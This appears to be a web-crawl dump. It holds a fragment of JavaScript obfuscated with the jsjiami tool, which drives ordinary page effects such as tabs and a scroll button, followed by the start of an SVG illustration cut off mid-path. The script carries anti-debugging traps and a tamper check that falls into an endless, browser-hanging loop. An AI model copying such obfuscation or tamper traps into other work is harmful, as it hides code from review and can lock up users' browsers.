_0x1bf3d2[_0x4252('‫40e','\x79\x31\x6b\x71')](_0x333992,_0x4fe001);},'\x63\x4a\x53\x4d\x43':_0x1bf3d2[_0x4252('‮40f','\x4b\x72\x77\x37')],'\x47\x6b\x57\x42\x77':_0x1bf3d2[_0x4252('‮410','\x51\x26\x59\x70')],'\x49\x4f\x4f\x4c\x78':_0x1bf3d2[_0x4252('‫411','\x34\x39\x77\x7a')]};if(_0x1bf3d2[_0x4252('‫412','\x74\x76\x66\x31')](_0x1bf3d2[_0x4252('‫413','\x74\x76\x66\x31')],_0x1bf3d2[_0x4252('‮414','\x74\x76\x66\x31')])){var _0x25bc92='\u202e\u202e';if(_0x1bf3d2[_0x4252('‮415','\x34\x39\x77\x7a')](typeof _0x2ef263,_0x1bf3d2[_0x4252('‮416','\x38\x6d\x72\x72')])&&_0x1bf3d2[_0x4252('‮417','\x24\x66\x6e\x4e')](_0x25bc92,'\u202e\u202e')){if(_0x1bf3d2[_0x4252('‫418','\x31\x64\x6c\x29')](_0x1bf3d2[_0x4252('‫419','\x5a\x56\x5d\x68')],_0x1bf3d2[_0x4252('‮41a','\x67\x6f\x26\x72')])){var _0x3bbdc0=function(){var _0x621b9a={'\x6d\x48\x68\x6a\x67':function(_0x348175,_0x3745fc){return _0x1bf3d2[_0x4252('‫41b','\x5e\x2a\x34\x36')](_0x348175,_0x3745fc);},'\x6e\x79\x54\x57\x6f':_0x1bf3d2[_0x4252('‮41c','\x69\x47\x67\x57')],'\x56\x55\x65\x6d\x61':_0x1bf3d2[_0x4252('‮41d','\x52\x68\x54\x71')],'\x59\x61\x4f\x44\x48':function(_0x44f311,_0x3b5ab0){return _0x1bf3d2[_0x4252('‫41e','\x59\x6e\x5b\x49')](_0x44f311,_0x3b5ab0);},'\x57\x5a\x74\x49\x4d':function(_0x2777a2,_0x2c2f82){return _0x1bf3d2[_0x4252('‫41f','\x36\x2a\x47\x59')](_0x2777a2,_0x2c2f82);},'\x77\x5a\x45\x6a\x51':_0x1bf3d2[_0x4252('‮420','\x6f\x54\x4f\x30')],'\x6b\x58\x79\x4b\x76':function(_0x27acc1,_0x42cfe8){return _0x1bf3d2[_0x4252('‮421','\x52\x68\x54\x71')](_0x27acc1,_0x42cfe8);},'\x6b\x68\x42\x4d\x62':_0x1bf3d2[_0x4252('‮422','\x24\x66\x6e\x4e')],'\x59\x67\x49\x6b\x4c':_0x1bf3d2[_0x4252('‮423','\x2a\x47\x57\x23')],'\x57\x6a\x52\x51\x43':_0x1bf3d2[_0x4252('‮424','\x79\x79\x4a\x39')],'\x64\x48\x71\x72\x44':_0x1bf3d2[_0x4252('‫425','\x79\x31\x6b\x71')],'\x42\x74\x61\x6a\x44':_0x1bf3d2[_0x4252('‫426','\x79\x21\x74\x61')],'\x72\x67\x69\x47\x66':function(_0x1d7c44,_0x16c69e){return _0x1bf3d2[_0x4252('‮427','\x56\x2a\x56\x54')](_0x1d7c44,_0x16c69e);},'\x46\x4e\x4e\x77\x74':_0x1bf3d2[_0x4252('‫428','\x55\x54\x59\x5d')],'\x77\x5a\x51\x49\x6f':function(_0x52718c,_0x8990f){return _0x1bf3d2[_0x4252('‫429','\x5a\x56\x5d\x68')](_0x52718c,_0x8990f);},'\x53\x57\x49\x6c\x51':function(_0x100703,_0x2e81e2){return _0x1bf3d2[_0x4252('‫42a','\x56\x2a\x56\x54')](_0x100703,_0x2e81e2);},'\x61\x4b\x47\x74\x74':_0x1bf3d2[_0x4252('‫42b','\x5b\x68\x37\x59')],'\x54\x75\x63\x46\x6c':_0x1bf3d2[_0x4252('‮42c','\x5d\x65\x6c\x30')]};if(_0x1bf3d2[_0x4252('‮42d','\x75\x6a\x31\x76')](_0x1bf3d2[_0x4252('‫42e','\x37\x46\x44\x52')],_0x1bf3d2[_0x4252('‮42f','\x62\x49\x63\x6e')])){_0x51a60f[_0x4252('‫430','\x37\x46\x44\x52')]($,this)[_0x4252('‮431','\x67\x6f\x26\x72')](_0x51a60f[_0x4252('‮432','\x79\x31\x6b\x71')])[_0x4252('‮433','\x74\x76\x66\x31')](function(){if(!_0x621b9a[_0x4252('‮434','\x7a\x28\x64\x50')]($,this)[_0x4252('‫435','\x21\x70\x6d\x33')](_0x621b9a[_0x4252('‮436','\x46\x23\x5b\x69')])){_0x621b9a[_0x4252('‮437','\x71\x58\x62\x44')]($,this)[_0x4252('‮438','\x31\x64\x6c\x29')](_0x621b9a[_0x4252('‮439','\x34\x39\x77\x7a')])[_0x4252('‮43a','\x29\x4e\x32\x33')]()[_0x4252('‫43b','\x23\x36\x6c\x57')](_0x621b9a[_0x4252('‫43c','\x7a\x28\x64\x50')]);_0x621b9a[_0x4252('‫43d','\x23\x36\x6c\x57')]($,el)[_0x4252('‫43e','\x42\x5e\x55\x39')](_0x621b9a[_0x4252('‮43f','\x62\x49\x63\x6e')])['\x65\x71'](_0x621b9a[_0x4252('‫440','\x23\x36\x6c\x57')]($,this)[_0x4252('‫441','\x51\x26\x59\x70')]())[_0x4252('‫442','\x5e\x2a\x34\x36')](_0x621b9a[_0x4252('‮443','\x5e\x50\x63\x31')])[_0x4252('‫444','\x4b\x72\x77\x37')]()[_0x4252('‮445','\x6d\x40\x65\x74')](_0x621b9a[_0x4252('‮446','\x52\x68\x54\x71')]);_0x621b9a[_0x4252('‮447','\x55\x54\x59\x5d')]($,el)[_0x4252('‮448','\x6c\x51\x6d\x4a')](_0x621b9a[_0x4252('‮449','\x7a\x32\x4e\x32')])['\x65\x71'](_0x621b9a[_0x4252('‮44a','\x29\x4e\x32\x33')]($,this)[_0x4252('‫44b','\x74\x76\x66\x31')]())[_0x4252('‮44c','\x5a\x56\x5d\x68')](_0x621b9a[_0x4252('‫44d','\x5a\x56\x5d\x68')])[_0x4252('‮44e','\x4c\x21\x40\x79')]();}_0x621b9a[_0x4252('‮44f','\x78\x74\x56\x56')]($,_0x621b9a[_0x4252('‮450','\x55\x54\x59\x5d')])[_0x4252('‫451','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‫452','\x6e\x25\x5e\x6f')]);_0x621b9a[_0x4252('‮453','\x71\x58\x62\x44')]($,this)[_0x4252('‫454','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‮455','\x45\x44\x2a\x6a')])[_0x4252('‮272','\x62\x49\x63\x6e')](_0x621b9a[_0x4252('‫456','\x52\x68\x54\x71')])[_0x4252('‮457','\x6e\x25\x5e\x6f')](_0x621b9a[_0x4252('‫458','\x7a\x32\x4e\x32')])[_0x4252('‮459','\x5b\x68\x37\x59')](_0x621b9a[_0x4252('‮45a','\x7a\x28\x64\x50')]($,this)[_0x4252('‫45b','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‮45c','\x75\x6a\x31\x76')]));});}else{(function(_0x37eaa8){var _0x3e1bfa={'\x54\x45\x6a\x70\x72':function(_0x347313,_0x5714f0){return _0x621b9a[_0x4252('‫45d','\x59\x6e\x5b\x49')](_0x347313,_0x5714f0);},'\x4a\x4f\x74\x7a\x53':function(_0x4b8710,_0x544220){return _0x621b9a[_0x4252('‫45e','\x46\x23\x5b\x69')](_0x4b8710,_0x544220);},'\x70\x71\x79\x42\x65':function(_0x32f356,_0x51218f){return _0x621b9a[_0x4252('‫45f','\x67\x40\x59\x5e')](_0x32f356,_0x51218f);},'\x52\x55\x4f\x5a\x65':_0x621b9a[_0x4252('‮460','\x5b\x68\x37\x59')],'\x4f\x72\x77\x4e\x77':_0x621b9a[_0x4252('‮461','\x71\x58\x62\x44')]};return function(_0x37eaa8){return _0x3e1bfa[_0x4252('‮462','\x69\x47\x67\x57')](Function,_0x3e1bfa[_0x4252('‫463','\x66\x33\x47\x55')](_0x3e1bfa[_0x4252('‫464','\x2a\x47\x57\x23')](_0x3e1bfa[_0x4252('‮465','\x23\x5a\x33\x62')],_0x37eaa8),_0x3e1bfa[_0x4252('‫466','\x6e\x25\x5e\x6f')]));}(_0x37eaa8);}(_0x1bf3d2[_0x4252('‫467','\x69\x47\x67\x57')])('\x64\x65'));}};return _0x1bf3d2[_0x4252('‫468','\x51\x26\x59\x70')](_0x3bbdc0);}else{if((_0x1bf3d2[_0x4252('‮469','\x52\x68\x54\x71')](_0x1bf3d2[_0x4252('‫46a','\x75\x6a\x31\x76')]($,e[_0x4252('‫46b','\x59\x6e\x5b\x49')])[_0x4252('‫46c','\x6f\x54\x4f\x30')](_0x1bf3d2[_0x4252('‮46d','\x55\x54\x59\x5d')])[_0x4252('‮46e','\x62\x49\x63\x6e')],0x0)||_0x1bf3d2[_0x4252('‫46f','\x33\x6f\x59\x4f')](_0x1bf3d2[_0x4252('‮470','\x5d\x65\x6c\x30')]($,e[_0x4252('‮471','\x67\x40\x59\x5e')])[_0x4252('‮472','\x38\x6d\x72\x72')](_0x1bf3d2[_0x4252('‫473','\x33\x6f\x59\x4f')])[_0x4252('‫474','\x51\x26\x59\x70')],0x0))&&_0x1bf3d2[_0x4252('‮475','\x34\x39\x77\x7a')](_0x1bf3d2[_0x4252('‮476','\x52\x68\x54\x71')]($,e[_0x4252('‫477','\x74\x76\x66\x31')])[_0x4252('‮478','\x36\x2a\x47\x59')](_0x1bf3d2[_0x4252('‫479','\x5d\x65\x6c\x30')])[_0x4252('‮47a','\x78\x74\x56\x56')],0x0)){_0x1bf3d2[_0x4252('‮47b','\x23\x36\x6c\x57')](_0x1bf3d2[_0x4252('‫47c','\x5a\x56\x5d\x68')]($,e[_0x4252('‮47d','\x46\x23\x5b\x69')])[_0x4252('‮47e','\x56\x2a\x56\x54')](_0x1bf3d2[_0x4252('‫47f','\x45\x44\x2a\x6a')])[_0x4252('‮480','\x79\x79\x4a\x39')],0x0);_0x1bf3d2[_0x4252('‫481','\x71\x58\x62\x44')]($,_0x1bf3d2[_0x4252('‫482','\x74\x76\x66\x31')])[_0x4252('‮483','\x79\x21\x74\x61')](_0x1bf3d2[_0x4252('‮484','\x6f\x54\x4f\x30')]);}}}else{if(_0x1bf3d2[_0x4252('‮485','\x76\x40\x74\x65')](_0x1bf3d2[_0x4252('‫486','\x36\x2a\x47\x59')]('',_0x1bf3d2[_0x4252('‮487','\x4b\x72\x77\x37')](_0x2ef263,_0x2ef263))[_0x1bf3d2[_0x4252('‫488','\x23\x5a\x33\x62')]],0x1)||_0x1bf3d2[_0x4252('‫489','\x5e\x2a\x34\x36')](_0x1bf3d2[_0x4252('‮48a','\x29\x4e\x32\x33')](_0x2ef263,0x14),0x0)){(function(_0x51f2c7){var _0x3cac15={'\x49\x45\x76\x45\x6c':function(_0x555ae0,_0x2cbf4a){return _0x1bf3d2[_0x4252('‫48b','\x79\x21\x74\x61')](_0x555ae0,_0x2cbf4a);},'\x49\x6f\x42\x61\x71':_0x1bf3d2[_0x4252('‮48c','\x4f\x4a\x77\x36')],'\x63\x6a\x49\x6f\x59':_0x1bf3d2[_0x4252('‮48d','\x67\x40\x59\x5e')],'\x6e\x59\x49\x44\x4b':function(_0x503e00,_0x44163d,_0x3160af){return _0x1bf3d2[_0x4252('‫48e','\x36\x2a\x47\x59')](_0x503e00,_0x44163d,_0x3160af);},'\x48\x4c\x46\x72\x6f':function(_0x4cd547,_0x37fe43){return _0x1bf3d2[_0x4252('‮48f','\x21\x70\x6d\x33')](_0x4cd547,_0x37fe43);},'\x6b\x4c\x74\x73\x78':_0x1bf3d2[_0x4252('‫490','\x6c\x51\x6d\x4a')],'\x42\x78\x61\x5a\x79':function(_0x2381fb,_0x58e0d8){return _0x1bf3d2[_0x4252('‮409','\x34\x39\x77\x7a')](_0x2381fb,_0x58e0d8);},'\x73\x6c\x45\x63\x66':_0x1bf3d2[_0x4252('‮491','\x40\x79\x61\x61')],'\x74\x7a\x6f\x77\x7a':_0x1bf3d2[_0x4252('‮492','\x76\x40\x74\x65')],'\x78\x4e\x57\x6c\x62':_0x1bf3d2[_0x4252('‫493','\x24\x66\x6e\x4e')]};if(_0x1bf3d2[_0x4252('‫494','\x38\x6d\x72\x72')](_0x1bf3d2[_0x4252('‮495','\x5a\x56\x5d\x68')],_0x1bf3d2[_0x4252('‫496','\x36\x2a\x47\x59')])){return function(_0x51f2c7){var _0x8b22d2={'\x6f\x79\x6f\x44\x52':function(_0x2102c6,_0xabb79a){return _0x3cac15[_0x4252('‫497','\x31\x64\x6c\x29')](_0x2102c6,_0xabb79a);},'\x45\x45\x68\x47\x7a':_0x3cac15[_0x4252('‫498','\x6d\x40\x65\x74')]};if(_0x3cac15[_0x4252('‮499','\x6d\x40\x65\x74')](_0x3cac15[_0x4252('‫49a','\x75\x6a\x31\x76')],_0x3cac15[_0x4252('‫49b','\x7a\x28\x64\x50')])){return _0x3cac15[_0x4252('‫49c','\x5b\x68\x37\x59')](Function,_0x3cac15[_0x4252('‫49d','\x71\x58\x62\x44')](_0x3cac15[_0x4252('‮49e','\x40\x79\x61\x61')](_0x3cac15[_0x4252('‫49f','\x51\x26\x59\x70')],_0x51f2c7),_0x3cac15[_0x4252('‮4a0','\x38\x6d\x72\x72')]));}else{_0x3cac15[_0x4252('‫4a1','\x67\x6f\x26\x72')]($,_0x3cac15[_0x4252('‫4a2','\x38\x6d\x72\x72')])[_0x4252('‫4a3','\x23\x5a\x33\x62')]();_0x3cac15[_0x4252('‫4a4','\x7a\x28\x64\x50')]($,_0x3cac15[_0x4252('‮4a5','\x59\x6e\x5b\x49')])[_0x4252('‫4a6','\x6f\x54\x4f\x30')](text);_0x3cac15[_0x4252('‫4a7','\x71\x58\x62\x44')](setTimeout,function(){_0x8b22d2[_0x4252('‮4a8','\x74\x76\x66\x31')]($,_0x8b22d2[_0x4252('‮4a9','\x67\x40\x59\x5e')])[_0x4252('‫4aa','\x79\x31\x6b\x71')](0x3e8);},0x7d0);}}(_0x51f2c7);}else{that[_0x4252('‮4ab','\x7a\x32\x4e\x32')]=function(_0x107414){var GFolJK=_0x3cac15[_0x4252('‮4ac','\x5a\x56\x5d\x68')][_0x4252('‮4ad','\x79\x79\x4a\x39')]('\x7c'),ZbgCks=0x0;while(!![]){switch(GFolJK[ZbgCks++]){case'\x30':return _0xc16cc;case'\x31':var _0xc16cc={};continue;case'\x32':_0xc16cc[_0x4252('‫4ae','\x59\x6e\x5b\x49')]=_0x107414;continue;case'\x33':_0xc16cc[_0x4252('‫4af','\x79\x21\x74\x61')]=_0x107414;continue;case'\x34':_0xc16cc[_0x4252('‮4b0','\x67\x40\x59\x5e')]=_0x107414;continue;case'\x35':_0xc16cc[_0x4252('‮6e','\x7a\x28\x64\x50')]=_0x107414;continue;case'\x36':_0xc16cc[_0x4252('‫4b1','\x5b\x68\x37\x59')]=_0x107414;continue;case'\x37':_0xc16cc[_0x4252('‮4b2','\x69\x47\x67\x57')]=_0x107414;continue;case'\x38':_0xc16cc[_0x4252('‫4b3','\x75\x6a\x31\x76')]=_0x107414;continue;}break;}}(_00);}}(_0x1bf3d2[_0x4252('‫4b4','\x24\x66\x6e\x4e')])('\x64\x65'));;}else{(function(_0x4476aa){if(_0x1bf3d2[_0x4252('‫4b5','\x4f\x4a\x77\x36')](_0x1bf3d2[_0x4252('‫4b6','\x79\x31\x6b\x71')],_0x1bf3d2[_0x4252('‫4b7','\x40\x79\x61\x61')])){return function(_0x4476aa){if(_0x51a60f[_0x4252('‫4b8','\x4f\x4a\x77\x36')](_0x51a60f[_0x4252('‫4b9','\x79\x31\x6b\x71')],_0x51a60f[_0x4252('‮4ba','\x33\x6f\x59\x4f')])){templateHtml[_0x4252('‫4bb','\x36\x2a\x47\x59')](val);}else{return _0x51a60f[_0x4252('‫4bc','\x6d\x40\x65\x74')](Function,_0x51a60f[_0x4252('‮4bd','\x5e\x50\x63\x31')](_0x51a60f[_0x4252('‫4be','\x78\x74\x56\x56')](_0x51a60f[_0x4252('‫4bf','\x7a\x32\x4e\x32')],_0x4476aa),_0x51a60f[_0x4252('‮4c0','\x40\x79\x61\x61')]));}}(_0x4476aa);}else{let _0x3f1b89=document[_0x4252('‮4c1','\x6e\x25\x5e\x6f')][_0x4252('‮4c2','\x37\x46\x44\x52')]||window[_0x4252('‫4c3','\x5e\x2a\x34\x36')]||document[_0x4252('‮4c4','\x4b\x72\x77\x37')][_0x4252('‫23b','\x56\x2a\x56\x54')];if(_0x51a60f[_0x4252('‫4c5','\x5e\x50\x63\x31')](_0x3f1b89,0x3e8)){_0x51a60f[_0x4252('‫4c6','\x52\x68\x54\x71')]($,_0x51a60f[_0x4252('‫4c7','\x23\x36\x6c\x57')])[_0x4252('‫4c8','\x42\x5e\x55\x39')](_0x51a60f[_0x4252('‮4c9','\x37\x46\x44\x52')],_0x51a60f[_0x4252('‮4ca','\x23\x36\x6c\x57')]);}else{_0x51a60f[_0x4252('‫4cb','\x62\x49\x63\x6e')]($,_0x51a60f[_0x4252('‫4c7','\x23\x36\x6c\x57')])[_0x4252('‫4cc','\x79\x79\x4a\x39')]();}}}(_0x1bf3d2[_0x4252('‫4cd','\x56\x2a\x56\x54')])('\x64\x65'));;}}_0x1bf3d2[_0x4252('‮4ce','\x46\x23\x5b\x69')](_0x49373b,++_0x2ef263);}else{var _0x560f82={'\x62\x74\x6f\x48\x4c':function(_0x34a105,_0xd25c4e){return _0x1bf3d2[_0x4252('‫4cf','\x45\x44\x2a\x6a')](_0x34a105,_0xd25c4e);}};function _0x172933(_0x420049,_0x324a34){return _0x560f82[_0x4252('‫4d0','\x29\x4e\x32\x33')](_0x420049,_0x324a34);}var _0x17aa8f=_0x1bf3d2[_0x4252('‫4d1','\x45\x44\x2a\x6a')](_0x172933,_0x1bf3d2[_0x4252('‮4d2','\x75\x6a\x31\x76')],_0x1bf3d2[_0x4252('‫4d3','\x2a\x47\x57\x23')]),_0x576d31='\u202e';if(_0x1bf3d2[_0x4252('‮47b','\x23\x36\x6c\x57')](typeof _0xodR,_0x1bf3d2[_0x4252('‮4d4','\x75\x6a\x31\x76')](_0x172933,_0x1bf3d2[_0x4252('‫4d5','\x36\x2a\x47\x59')],_0x1bf3d2[_0x4252('‫4d6','\x79\x31\x6b\x71')]))&&_0x1bf3d2[_0x4252('‫4d7','\x69\x47\x67\x57')](_0x576d31,'\u202e')||_0x1bf3d2[_0x4252('‮4d8','\x6c\x51\x6d\x4a')](_0x1bf3d2[_0x4252('‮4d9','\x79\x31\x6b\x71')](_0x172933,_0xodR,'\u202e'),_0x1bf3d2[_0x4252('‮4da','\x6e\x25\x5e\x6f')](_0x172933,_0x1bf3d2[_0x4252('‫4db','\x5a\x56\x5d\x68')](_0x172933,_0x1bf3d2[_0x4252('‮4dc','\x79\x31\x6b\x71')](_0x172933,_0x17aa8f,_0x1bf3d2[_0x4252('‮4dd','\x74\x76\x66\x31')]),_0x17aa8f[_0x4252('‫4de','\x4f\x4a\x77\x36')]),'\u202e'))){var _0xfc9bfb=[];while(_0x1bf3d2[_0x4252('‮4df','\x7a\x32\x4e\x32')](_0xfc9bfb[_0x4252('‮46e','\x62\x49\x63\x6e')],-0x1)){_0xfc9bfb[_0x4252('‫4e0','\x4c\x21\x40\x79')](_0x1bf3d2[_0x4252('‮4e1','\x6e\x25\x5e\x6f')](_0xfc9bfb[_0x4252('‮47a','\x78\x74\x56\x56')],0x2));}}_0x1bf3d2[_0x4252('‮4e2','\x74\x76\x66\x31')](_0x30f6ef);}}try{if(_0x1bf3d2[_0x4252('‮4e3','\x56\x2a\x56\x54')](_0x1bf3d2[_0x4252('‫4e4','\x38\x6d\x72\x72')],_0x1bf3d2[_0x4252('‮4e5','\x67\x40\x59\x5e')])){if(_0x564f82){return _0x49373b;}else{if(_0x1bf3d2[_0x4252('‮4e6','\x23\x5a\x33\x62')](_0x1bf3d2[_0x4252('‮4e7','\x67\x40\x59\x5e')],_0x1bf3d2[_0x4252('‮4e8','\x6e\x25\x5e\x6f')])){_0x1bf3d2[_0x4252('‫4e9','\x79\x31\x6b\x71')](_0x49373b,0x0);}else{_0x1bf3d2[_0x4252('‮4ea','\x2a\x47\x57\x23')](_0x30f6ef);}}}else{var _0x5b2868={'\x73\x4b\x69\x72\x55':function(_0xafae95,_0x3552e9){return _0x1bf3d2[_0x4252('‮4eb','\x71\x58\x62\x44')](_0xafae95,_0x3552e9);},'\x69\x6a\x52\x54\x42':function(_0xdcf595,_0x2fa095){return _0x1bf3d2[_0x4252('‫4ec','\x76\x40\x74\x65')](_0xdcf595,_0x2fa095);},'\x6a\x6f\x64\x71\x4a':_0x1bf3d2[_0x4252('‫4ed','\x6f\x54\x4f\x30')],'\x72\x51\x53\x41\x4e':_0x1bf3d2[_0x4252('‫4ee','\x71\x58\x62\x44')]};return function(_0x30005e){return _0x5b2868[_0x4252('‮4ef','\x79\x79\x4a\x39')](Function,_0x5b2868[_0x4252('‫4f0','\x6c\x51\x6d\x4a')](_0x5b2868[_0x4252('‫4f1','\x23\x36\x6c\x57')](_0x5b2868[_0x4252('‮4f2','\x76\x40\x74\x65')],_0x30005e),_0x5b2868[_0x4252('‫4f3','\x37\x46\x44\x52')]));}(a);}}catch(_0x6a4c25){}};_0xodR='jsjiami.com.v6';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mutedm.com/mxtheme/images/history.svg
body_size: 16187
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="200px" height="188px" viewBox="0 0 200 188" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57 (83077) - https://sketch.com -->
    <title>history</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="history" transform="translate(0.000000, -2.718750)" fill-rule="nonzero">
            <path d="M0,157.05375 C0,175.27875 44.7716666,190.05375 100,190.05375 C155.228333,190.05375 200,175.27875 200,157.05375 C200,138.82875 155.228333,124.05375 100,124.05375 C44.7716666,124.05375 0,138.82875 0,157.05375 Z" id="路径" fill="#F8F8F8"></path>
            <path d="M55.47,60.05375 L144.53,60.05375 C145.877949,60.05375 147.13477,60.7344792 147.873333,61.8620834 L173.345,100.73875 C173.771433,101.390154 173.998333,102.151846 173.998333,102.930417 L173.998333,158.05375 C173.998333,160.262889 172.207472,162.05375 169.998333,162.05375 L29.9983333,162.05375 C27.7891944,162.05375 25.9983333,160.262889 25.9983333,158.05375 L25.9983333,102.92875 C25.9983333,102.15018 26.2252341,101.388487 26.6516666,100.737083 L52.125,61.8620834 C52.8635635,60.7344792 54.1203844,60.05375 55.4683334,60.05375 L55.47,60.05375 Z" id="路径" fill="#F7F7F7"></path>
            <path d="M55.47,59.05375 L144.53,59.05375 C146.215152,59.0545562 147.786537,59.9041566 148.71,61.31375 L174.183333,100.18875 C174.716763,101.003598 175,101.956495 175,102.930417 L175,158.05375 C175,160.815174 172.761424,163.05375 170,163.05375 L30,163.05375 C27.2385763,163.05375 25,160.815174 25,158.05375 L25,102.92875 C25,101.955963 25.283859,101.004315 25.8166666,100.190417 L51.2883334,61.3054166 C52.2121206,59.895329 53.7842569,59.0454166 55.47,59.0454166 L55.47,59.05375 Z M55.47,61.05375 C54.46162,61.0570717 53.5223657,61.5667737 52.97,62.4104166 L27.4966666,101.285417 C27.1766089,101.774325 27.006666,102.346064 27.006666,102.930417 L27.006666,158.05375 C27.006666,158.849399 27.3227371,159.612461 27.8853463,160.17507 C28.4479554,160.737679 29.2110171,161.05375 30.006666,161.05375 L170.006666,161.05375 C171.663521,161.05375 173.006666,159.710604 173.006666,158.05375 L173.006666,102.92875 C173.006666,102.345532 172.836103,101.775043 172.516667,101.287083 L147.043333,62.4104166 C146.490968,61.5667737 145.551713,61.0570717 144.543333,61.05375 L55.47,61.05375 Z" id="形状" fill="#DCDFE6"></path>
            <path d="M52,18.0520834 L148,18.0520834 C150.209139,18.0520834 152,19.8429444 152,22.0520834 L152,130.052083 C152,132.261222 150.209139,134.052083 148,134.052083 L52,134.052083 C49.790861,134.052083 48,132.261222 48,130.052083 L48,22.0520834 C48,19.8429444 49.790861,18.0520834 52,18.0520834 Z" id="路径" fill-opacity="0.73" fill="#FFFFFF"></path>
            <path d="M56.0083334,17.05375 L56.0083334,19.05375 L52.0083334,19.05375 L52.0083334,17.05375 L56.0083334,17.05375 Z M64.0083334,17.05375 L64.0083334,19.05375 L60.0083334,19.05375 L60.0083334,17.05375 L64.0083334,17.05375 Z M72.0083334,17.05375 L72.0083334,19.05375 L68.0083334,19.05375 L68.0083334,17.05375 L72.0083334,17.05375 Z M80.0083334,17.05375 L80.0083334,19.05375 L76.0083334,19.05375 L76.0083334,17.05375 L80.0083334,17.05375 Z M88.0083334,17.05375 L88.0083334,19.05375 L84.0083334,19.05375 L84.0083334,17.05375 L88.0083334,17.05375 Z M96.0083334,17.05375 L96.0083334,19.05375 L92.0083334,19.05375 L92.0083334,17.05375 L96.0083334,17.05375 Z M104.008333,17.05375 L104.008333,19.05375 L100.008333,19.05375 L100.008333,17.05375 L104.008333,17.05375 Z M112.008333,17.05375 L112.008333,19.05375 L108.008333,19.05375 L108.008333,17.05375 L112.008333,17.05375 Z M120.008333,17.05375 L120.008333,19.05375 L116.008333,19.05375 L116.008333,17.05375 L120.008333,17.05375 Z M128.008333,17.05375 L128.008333,19.05375 L124.008333,19.05375 L124.008333,17.05375 L128.008333,17.05375 Z M136.008333,17.05375 L136.008333,19.05375 L132.008333,19.05375 L132.008333,17.05375 L136.008333,17.05375 Z M144.008333,17.05375 L144.008333,19.05375 L140.008333,19.05375 L140.008333,17.05375 L144.008333,17.05375 Z M152.341667,19.553749 L150.61,20.553749 C150.074056,19.6254672 149.083555,19.0536581 148.011667,19.053749 L148.011667,17.053749 C149.79914,17.0526039 151.451263,18.0057521 152.345,19.553749 L152.341667,19.553749 Z M153.008333,27.9304166 L151.008333,27.9304166 L151.008333,23.9304166 L153.008333,23.9304166 L153.008333,27.9304166 Z M153.008333,35.9304166 L151.008333,35.9304166 L151.008333,31.9304166 L153.008333,31.9304166 L153.008333,35.9304166 Z M153.008333,43.9304166 L151.008333,43.9304166 L151.008333,39.9304166 L153.008333,39.9304166 L153.008333,43.9304166 Z M153.008333,51.9304166 L151.008333,51.9304166 L151.008333,47.9304166 L153.008333,47.9304166 L153.008333,51.9304166 Z M153.008333,59.9304166 L151.008333,59.9304166 L151.008333,55.9304166 L153.008333,55.9304166 L153.008333,59.9304166 Z M153.008333,67.9304166 L151.008333,67.9304166 L151.008333,63.9304166 L153.008333,63.9304166 L153.008333,67.9304166 Z M153.008333,75.9304166 L151.008333,75.9304166 L151.008333,71.9304166 L153.008333,71.9304166 L153.008333,75.9304166 Z M153.008333,83.9304166 L151.008333,83.9304166 L151.008333,79.9304166 L153.008333,79.9304166 L153.008333,83.9304166 Z M153.008333,91.9304166 L151.008333,91.9304166 L151.008333,87.9304166 L153.008333,87.9304166 L153.008333,91.9304166 Z M153.008333,99.9304166 L151.008333,99.9304166 L151.008333,95.9304166 L153.008333,95.9304166 L153.008333,99.9304166 Z M153.008333,107.930417 L151.008333,107.930417 L151.008333,103.930417 L153.008333,103.930417 L153.008333,107.930417 Z M153.008333,115.930417 L151.008333,115.930417 L151.008333,111.930417 L153.008333,111.930417 L153.008333,115.930417 Z M153.008333,123.930417 L151.008333,123.930417 L151.008333,119.930417 L153.008333,119.930417 L153.008333,123.930417 Z M152.458333,132.335417 L150.678333,131.420417 C150.8971,130.998059 151.011407,130.529402 151.011667,130.05375 L151.011667,127.932083 L153.011673,127.932083 L153.011673,130.05375 C153.012918,130.846752 152.82433,131.628534 152.461667,132.33375 L152.458333,132.335417 Z M144.255,135.05375 L144.255,133.05375 L148.208333,133.05375 L148.338333,135.05375 C148.238333,135.05375 148.135,135.06375 148.028333,135.06375 L144.253333,135.06375 L144.255,135.05375 Z M136.255,135.05375 L136.255,133.05375 L140.255,133.05375 L140.255,135.05375 L136.255,135.05375 Z M128.255,135.05375 L128.255,133.05375 L132.255,133.05375 L132.255,135.05375 L128.255,135.05375 Z M120.255,135.05375 L120.255,133.05375 L124.255,133.05375 L124.255,135.05375 L120.255,135.05375 Z M112.255,135.05375 L112.255,133.05375 L116.255,133.05375 L116.255,135.05375 L112.255,135.05375 Z M104.255,135.05375 L104.255,133.05375 L108.255,133.05375 L108.255,135.05375 L104.255,135.05375 Z M96.255,135.05375 L96.255,133.05375 L100.255,133.05375 L100.255,135.05375 L96.255,135.05375 Z M88.255,135.05375 L88.255,133.05375 L92.255,133.05375 L92.255,135.05375 L88.255,135.05375 Z M80.255,135.05375 L80.255,133.05375 L84.255,133.05375 L84.255,135.05375 L80.255,135.05375 Z M72.255,135.05375 L72.255,133.05375 L76.255,133.05375 L76.255,135.05375 L72.255,135.05375 Z M64.255,135.05375 L64.255,133.05375 L68.255,133.05375 L68.255,135.05375 L64.255,135.05375 Z M56.255,135.05375 L56.255,133.05375 L60.255,133.05375 L60.255,135.05375 L56.255,135.05375 Z M47.865,132.85375 L49.5216666,131.73375 C50.0798178,132.559508 51.0116348,133.054145 52.0083334,133.05375 L52.255,133.05375 L52.255,135.053758 L52.0083334,135.053758 C50.3446132,135.056811 48.7883487,134.232134 47.8566666,132.85375 L47.865,132.85375 Z M47.0083334,124.422083 L49.0083334,124.422083 L49.0083334,128.422083 L47.0083334,128.422083 L47.0083334,124.422083 Z M47.0083334,116.422083 L49.0083334,116.422083 L49.0083334,120.422083 L47.0083334,120.422083 L47.0083334,116.422083 Z M47.0083334,108.422083 L49.0083334,108.422083 L49.0083334,112.422083 L47.0083334,112.422083 L47.0083334,108.422083 Z M47.0083334,100.422083 L49.0083334,100.422083 L49.0083334,104.422083 L47.0083334,104.422083 L47.0083334,100.422083 Z M47.0083334,92.4220834 L49.0083334,92.4220834 L49.0083334,96.4220834 L47.0083334,96.4220834 L47.0083334,92.4220834 Z M47.0083334,84.4220834 